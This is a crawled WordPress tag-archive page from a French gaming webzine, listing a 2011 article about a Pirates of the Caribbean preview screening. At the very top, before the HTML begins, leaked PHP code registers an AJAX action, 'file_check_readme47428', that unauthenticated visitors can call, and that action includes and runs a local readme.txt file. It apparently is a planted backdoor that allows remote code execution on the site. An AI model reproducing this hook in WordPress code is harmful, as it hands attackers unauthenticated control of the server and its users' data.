

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/ian-mcshane/
body_size: 11249
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ian McShane Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/ian-mcshane/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Ian McShane Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/ian-mcshane/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/ian-mcshane/","url":"https://eunivers.net/mot-clef/ian-mcshane/","name":"Ian McShane Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/ian-mcshane/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/ian-mcshane/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=1024%2C1517&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/ian-mcshane/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/ian-mcshane/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=1024%2C1517&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=1024%2C1517&ssl=1","width":1024,"height":1517},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/ian-mcshane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Ian McShane"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette Ian McShane" href="https://eunivers.net/mot-clef/ian-mcshane/feed/" />

<link rel='stylesheet' id='all-css-e50a0654caad614cf7cfc50c48c5b113' href='https://eunivers.net/_jb_static/??6100ec3b07' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Ian McShane</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2011/05/pirates-des-caraibes-la-fontaine-de-jouvence/" title="Pirates des Caraïbes : La fontaine de Jouvence.">Pirates des Caraïbes : La fontaine de Jouvence.</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 18 mai 2011 -
				<a href="https://eunivers.net/2011/05/pirates-des-caraibes-la-fontaine-de-jouvence/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Divers</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=304%2C450&#038;ssl=1" width="304" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=304%2C450&amp;ssl=1 304w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=486%2C720&amp;ssl=1 486w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=203%2C300&amp;ssl=1 203w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=84%2C125&amp;ssl=1 84w" sizes="(max-width: 304px) 100vw, 304px" data-attachment-id="300" data-permalink="https://eunivers.net/2011/05/pirates-des-caraibes-la-fontaine-de-jouvence/14b_poc4_intl_payoff1sheet_france-indd/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=1024%2C1517&amp;ssl=1" data-orig-size="1024,1517" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;14B_POC4_Intl_Payoff1Sheet_France.indd&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="14B_POC4_Intl_Payoff1Sheet_France.indd" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=304%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=486%2C720&amp;ssl=1"><noscript><img width="304" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=304%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=304%2C450&amp;ssl=1 304w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=486%2C720&amp;ssl=1 486w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=203%2C300&amp;ssl=1 203w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?resize=84%2C125&amp;ssl=1 84w" sizes="(max-width: 304px) 100vw, 304px" data-attachment-id="300" data-permalink="https://eunivers.net/2011/05/pirates-des-caraibes-la-fontaine-de-jouvence/14b_poc4_intl_payoff1sheet_france-indd/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=1024%2C1517&amp;ssl=1" data-orig-size="1024,1517" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;14B_POC4_Intl_Payoff1Sheet_France.indd&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="14B_POC4_Intl_Payoff1Sheet_France.indd" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=304%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/05/PotC4-1.jpg?fit=486%2C720&amp;ssl=1" /></noscript><p>Une fois n’est pas coutume, j’ai été convié grâce à Cocole_com (chez Cocole) à l’avant première de Pirate of the Caraibbean : On Stranger Tides.</p>
				<a class="post-suite" href="https://eunivers.net/2011/05/pirates-des-caraibes-la-fontaine-de-jouvence/" title="Lire Pirates des Caraïbes : La fontaine de Jouvence.">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/ian-mcshane/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
